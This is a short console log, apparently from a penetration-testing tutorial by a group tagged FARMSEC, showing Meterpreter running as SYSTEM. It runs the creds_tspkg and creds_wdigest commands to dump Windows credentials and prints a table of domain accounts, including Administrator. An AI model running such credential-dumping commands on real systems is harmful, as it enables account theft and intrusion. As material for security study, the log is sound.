 meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
10-1$ FSEC (null)
Administrator FSEC (null)
userio FSEC (null)
农夫安全
FARMSEC